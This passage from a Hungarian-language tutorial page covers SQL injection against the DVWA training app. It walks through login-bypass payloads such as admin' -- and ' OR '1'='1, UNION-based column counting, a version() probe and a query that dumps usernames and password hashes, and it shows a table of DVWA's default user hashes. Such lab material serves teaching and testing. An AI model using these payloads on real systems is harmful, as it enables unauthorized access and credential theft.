</span><span id="__span-14-3"><a id="__codelineno-14-3" name="__codelineno-14-3" href="#__codelineno-14-3"></a>
</span><span id="__span-14-4"><a id="__codelineno-14-4" name="__codelineno-14-4" href="#__codelineno-14-4"></a><span class="c1">-- DVWA kivalasztasa</span>
</span><span id="__span-14-5"><a id="__codelineno-14-5" name="__codelineno-14-5" href="#__codelineno-14-5"></a><span class="n">USE</span><span class="w"> </span><span class="n">dvwa</span><span class="p">;</span>
</span><span id="__span-14-6"><a id="__codelineno-14-6" name="__codelineno-14-6" href="#__codelineno-14-6"></a>
</span><span id="__span-14-7"><a id="__codelineno-14-7" name="__codelineno-14-7" href="#__codelineno-14-7"></a><span class="c1">-- Táblák listázása</span>
</span><span id="__span-14-8"><a id="__codelineno-14-8" name="__codelineno-14-8" href="#__codelineno-14-8"></a><span class="k">SHOW</span><span class="w"> </span><span class="n">TABLES</span><span class="p">;</span>
</span><span id="__span-14-9"><a id="__codelineno-14-9" name="__codelineno-14-9" href="#__codelineno-14-9"></a>
</span><span id="__span-14-10"><a id="__codelineno-14-10" name="__codelineno-14-10" href="#__codelineno-14-10"></a><span class="c1">-- Users tábla szerkezete</span>
</span><span id="__span-14-11"><a id="__codelineno-14-11" name="__codelineno-14-11" href="#__codelineno-14-11"></a><span class="k">DESCRIBE</span><span class="w"> </span><span class="n">users</span><span class="p">;</span>
</span><span id="__span-14-12"><a id="__codelineno-14-12" name="__codelineno-14-12" href="#__codelineno-14-12"></a>
</span><span id="__span-14-13"><a id="__codelineno-14-13" name="__codelineno-14-13" href="#__codelineno-14-13"></a><span class="c1">-- Users tábla tartalma</span>
</span><span id="__span-14-14"><a id="__codelineno-14-14" name="__codelineno-14-14" href="#__codelineno-14-14"></a><span class="k">SELECT</span><span class="w"> </span><span class="o">*</span><span class="w"> </span><span class="k">FROM</span><span class="w"> </span><span class="n">users</span><span class="p">;</span>
</span><span id="__span-14-15"><a id="__codelineno-14-15" name="__codelineno-14-15" href="#__codelineno-14-15"></a>
</span><span id="__span-14-16"><a id="__codelineno-14-16" name="__codelineno-14-16" href="#__codelineno-14-16"></a><span class="c1">-- Példa output:</span>
</span><span id="__span-14-17"><a id="__codelineno-14-17" name="__codelineno-14-17" href="#__codelineno-14-17"></a><span class="c1">-- | user_id | username | password | user_avatar | last_login | failed_login</span>
</span></code></pre></div>
<h3 id="51-a-befecskendezett-query-mukodese-mysql-ben">5.1 A befecskendezett query működése MySQL-ben</h3>
<p>Ha az <code>admin' --</code> payload bejut a lekérdezésbe, az adatbázis ilyen logikát kap:</p>
<div class="language-sql highlight"><pre><span></span><code><span id="__span-15-1"><a id="__codelineno-15-1" name="__codelineno-15-1" href="#__codelineno-15-1"></a><span class="k">SELECT</span><span class="w"> </span><span class="o">*</span><span class="w"> </span><span class="k">FROM</span><span class="w"> </span><span class="n">users</span><span class="w"> </span><span class="k">WHERE</span><span class="w"> </span><span class="n">username</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="s1">&#39;admin&#39;</span><span class="w"> </span><span class="c1">--&#39; AND password = &#39;...&#39;</span>
</span></code></pre></div>
<p>A <code>--</code> után minden megjegyzésbe kerül, így a lekérdezés valójában:</p>
<div class="language-sql highlight"><pre><span></span><code><span id="__span-16-1"><a id="__codelineno-16-1" name="__codelineno-16-1" href="#__codelineno-16-1"></a><span class="k">SELECT</span><span class="w"> </span><span class="o">*</span><span class="w"> </span><span class="k">FROM</span><span class="w"> </span><span class="n">users</span><span class="w"> </span><span class="k">WHERE</span><span class="w"> </span><span class="n">username</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="s1">&#39;admin&#39;</span>
</span></code></pre></div>
<p>Ez visszaadja az <code>admin</code> felhasználó sorát, és <strong>jelszóellenőrzés nélkül</strong> bejelentkezteti.</p>
<hr />
<h2 id="6-halado-sql-schema-discovery">6. Haladó: SQL Schema Discovery</h2>
<h3 id="1-oszlopok-szamanak-megallapitasa">1. Oszlopok számának megállapítása</h3>
<p>Próbálja ezt:</p>
<div class="language-text highlight"><pre><span></span><code><span id="__span-17-1"><a id="__codelineno-17-1" name="__codelineno-17-1" href="#__codelineno-17-1"></a>Username: &#39; UNION SELECT 1 --
</span><span id="__span-17-2"><a id="__codelineno-17-2" name="__codelineno-17-2" href="#__codelineno-17-2"></a>Password: (üres)
</span></code></pre></div>
<p>Hivamüzenet: <code>Column count doesn't match value count at row 1</code></p>
<p>Majd próbálja 2, 3, 4... oszlopot, míg nem működik:</p>
<div class="language-text highlight"><pre><span></span><code><span id="__span-18-1"><a id="__codelineno-18-1" name="__codelineno-18-1" href="#__codelineno-18-1"></a>&#39; UNION SELECT 1,2 --
</span><span id="__span-18-2"><a id="__codelineno-18-2" name="__codelineno-18-2" href="#__codelineno-18-2"></a>&#39; UNION SELECT 1,2,3 --
</span><span id="__span-18-3"><a id="__codelineno-18-3" name="__codelineno-18-3" href="#__codelineno-18-3"></a>&#39; UNION SELECT 1,2,3,4 --
</span><span id="__span-18-4"><a id="__codelineno-18-4" name="__codelineno-18-4" href="#__codelineno-18-4"></a>&#39; UNION SELECT 1,2,3,4,5 --
</span></code></pre></div>
<p><strong>Ha <code>1,5</code> működik</strong> → 5 oszlopa van a <code>users</code> táblának.</p>
<h3 id="2-adatbazis-verzio-kideritese">2. Adatbázis Verzió Kiderítése</h3>
<div class="language-text highlight"><pre><span></span><code><span id="__span-19-1"><a id="__codelineno-19-1" name="__codelineno-19-1" href="#__codelineno-19-1"></a>Username: &#39; UNION SELECT 1,2,3,4,version() --
</span></code></pre></div>
<p>Ez visszaadhatja a MySQL verziót az egyik oszlopban.</p>
<h3 id="3-felhasznalok-listazasa">3. Felhasználók Listázása</h3>
<div class="language-text highlight"><pre><span></span><code><span id="__span-20-1"><a id="__codelineno-20-1" name="__codelineno-20-1" href="#__codelineno-20-1"></a>Username: &#39; UNION SELECT 1,username,password,4,5 FROM users --
</span></code></pre></div>
<p>Ezt listázza ki az összes felhasználót és jelszavát az alkalmazás oldalblon.</p>
<hr />
<h2 id="7-teljesseg-ellenorzes">7. Teljesség Ellenőrzés</h2>
<h3 id="elotte">Előtte:</h3>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-21-1"><a id="__codelineno-21-1" name="__codelineno-21-1" href="#__codelineno-21-1"></a><span class="c1"># Terminal-on (mint nagyon user):</span>
</span><span id="__span-21-2"><a id="__codelineno-21-2" name="__codelineno-21-2" href="#__codelineno-21-2"></a>mysql&gt;<span class="w"> </span>SELECT<span class="w"> </span>*<span class="w"> </span>FROM<span class="w"> </span>users<span class="p">;</span>
</span><span id="__span-21-3"><a id="__codelineno-21-3" name="__codelineno-21-3" href="#__codelineno-21-3"></a>+---------+----------+---------------------------------------------+
</span><span id="__span-21-4"><a id="__codelineno-21-4" name="__codelineno-21-4" href="#__codelineno-21-4"></a><span class="p">|</span><span class="w"> </span>user_id<span class="w"> </span><span class="p">|</span><span class="w"> </span>username<span class="w"> </span><span class="p">|</span><span class="w"> </span>password<span class="w">                                    </span><span class="p">|</span>
</span><span id="__span-21-5"><a id="__codelineno-21-5" name="__codelineno-21-5" href="#__codelineno-21-5"></a>+---------+----------+---------------------------------------------+
</span><span id="__span-21-6"><a id="__codelineno-21-6" name="__codelineno-21-6" href="#__codelineno-21-6"></a><span class="p">|</span><span class="w"> </span><span class="m">1</span><span class="w">       </span><span class="p">|</span><span class="w"> </span>admin<span class="w">    </span><span class="p">|</span><span class="w"> </span>5f4dcc3b5aa765d61d8327deb882cf99<span class="w">          </span><span class="p">|</span>
</span><span id="__span-21-7"><a id="__codelineno-21-7" name="__codelineno-21-7" href="#__codelineno-21-7"></a><span class="p">|</span><span class="w"> </span><span class="m">2</span><span class="w">       </span><span class="p">|</span><span class="w"> </span>gordonb<span class="w">  </span><span class="p">|</span><span class="w"> </span>e0bc6879185c76e677d4ff642c06d81f<span class="w">          </span><span class="p">|</span>
</span><span id="__span-21-8"><a id="__codelineno-21-8" name="__codelineno-21-8" href="#__codelineno-21-8"></a><span class="p">|</span><span class="w"> </span><span class="m">3</span><span class="w">       </span><span class="p">|</span><span class="w"> </span><span class="m">1337</span><span class="w">     </span><span class="p">|</span><span class="w"> </span>8d3533e0265e498b642374a1fb900e61<span class="w">          </span><span class="p">|</span>
</span><span id="__span-21-9"><a id="__codelineno-21-9" name="__codelineno-21-9" href="#__codelineno-21-9"></a><span class="p">|</span><span class="w"> </span><span class="m">4</span><span class="w">       </span><span class="p">|</span><span class="w"> </span>pablo<span class="w">    </span><span class="p">|</span><span class="w"> </span>0d107d09f5bbe40cade3de5c71e9e9b7<span class="w">          </span><span class="p">|</span>
</span><span id="__span-21-10"><a id="__codelineno-21-10" name="__codelineno-21-10" href="#__codelineno-21-10"></a><span class="p">|</span><span class="w"> </span><span class="m">5</span><span class="w">       </span><span class="p">|</span><span class="w"> </span>smithy<span class="w">   </span><span class="p">|</span><span class="w"> </span>5f4dcc3b5aa765d61d8327deb882cf99<span class="w">          </span><span class="p">|</span>
</span><span id="__span-21-11"><a id="__codelineno-21-11" name="__codelineno-21-11" href="#__codelineno-21-11"></a>+---------+----------+---------------------------------------------+
</span></code></pre></div>
<h3 id="utana-az-sqli-segitsegevel">Utána (az SQLi segítségével):</h3>
<p>Az alkalmazás felületen:
- Bejelentkezett jelszó nélkül
- Az admin dashboard-ot látja</p>
<hr />
<h2 id="8-biztonsagi-szintek-dvwa">8. Biztonsági Szintek (DVWA)</h2>
<h3 id="low-security">Low Security</h3>
<ul>
<li><strong>Típus:</strong> Error-based SQLi</li>
<li><strong>Feldolgozás:</strong> Nincs (közvetlen az SQL-be kerül)</li>
<li><strong>Védelem:</strong> Nincs</li>
<li><strong>Payloads:</strong> Mindegyik működik</li>
</ul>
<p><strong>Bejelentkeztés:</strong>
<div class="language-text highlight"><pre><span></span><code><span id="__span-22-1"><a id="__codelineno-22-1" name="__codelineno-22-1" href="#__codelineno-22-1"></a>Username: &#39; OR &#39;1&#39;=&#39;1
</span><span id="__span-22-2"><a id="__codelineno-22-2" name="__codelineno-22-2" href="#__codelineno-22-2"></a>Password: (üres)
</span></code></pre></div></p>
<h3 id="medium-security">Medium Security</h3>
<ul>
<li><strong>Típus:</strong> Behatárolt SQLi</li>
<li><strong>Feldolgozás:</strong> <code>mysqli_real_escape_string</code> (idzőjelek escape-elése)</li>
<li><strong>Védelem:</strong> A bevitelt stringként kezeli</li>
<li><strong>Megjegyzés:</strong> A login username egy string, a <code>'</code> escape-elődik <code>\'</code>-re. Így az egyszerű string elválasztás alapján készült <code>' OR 1=1 --</code> nem fog működni, mivel az adatbázis <code>\' OR 1=1 --</code> felhasználónevet próbál megkeresni. Ezért a Medium szint a login mezőben nem sérülékeny egyszerű eszközökkel.</li>
</ul>
<h3 id="high-security">High Security</h3>
<ul>
<li><strong>Típus:</strong> Prepared statements vagy white-list</li>
<li><strong>Feldolgozás:</strong> Erős szűrés</li>
<li><strong>Védelem:</strong> Jó</li>
<li><strong>Payloads:</strong> Általában nem működik</li>
</ul>
<h3 id="impossible">Impossible</h3>
<ul>
<li><strong>Típus:</strong> Prepared statements + salt</li>
<li><strong>Feldolgozás:</strong> Biztonságos (aktuális standard)</li>
<li><strong>Védelem:</strong> Kiváló</li>
<li><strong>Payloads:</strong> Nem működik</li>
</ul>
<h2 id="osszegzes">Összegzés</h2>
<p><strong>A legfontosabb:</strong> Az adatbázis válasza közvetlenül a <strong>böngészőben</strong> látható (error) vagy <strong>logikai viselkedésből</strong> (sikeres/sikertelen bejelentkezés) következtethető.</p>












                
              </article>
            </div>
          
          
<script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script>
        </div>
        
          <button type="button" class="md-top md-icon" data-md-component="top" hidden>
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 20h-2V8l-5.5 5.5-1.42-1.42L12 4.16l7.92 7.92-1.42 1.42L13 8z"/></svg>
  Vissza a tetejére
</button>
        
      </main>
      
        <footer class="md-footer">
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
  
    Made with
    <a href="https://squidfunk.github.io/mkdocs-material/" target="_blank" rel="noopener">
      Material for MkDocs
    </a>
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    
    
      
      
      <script id="__config" type="application/json">{"annotate": null, "base": "..", "features": ["navigation.tabs", "navigation.sections", "navigation.top", "toc.follow", "search.suggest", "search.highlight", "content.code.copy"], "search": "../assets/javascripts/workers/search.2c215733.min.js", "tags": null, "translations": {"clipboard.copied": "V\u00e1g\u00f3lapra m\u00e1solva", "clipboard.copy": "M\u00e1sol\u00e1s v\u00e1g\u00f3lapra", "search.result.more.one": "1 tov\u00e1bbi tal\u00e1lat az oldalon", "search.result.more.other": "# tov\u00e1bbi tal\u00e1lat az oldalon", "search.result.none": "Nincs tal\u00e1lat", "search.result.one": "1 egyez\u0151 dokumentum", "search.result.other": "# egyez\u0151 dokumentum", "search.result.placeholder": "Keres\u00e9shez \u00edrj ide valamit", "search.result.term.missing": "\u00dcres", "select.version": "Verzi\u00f3v\u00e1lt\u00e1s"}, "version": null}</script>
    
    
      <script src="../assets/javascripts/bundle.79ae519e.min.js"></script>
      
    
  </body>
</html>
</file>



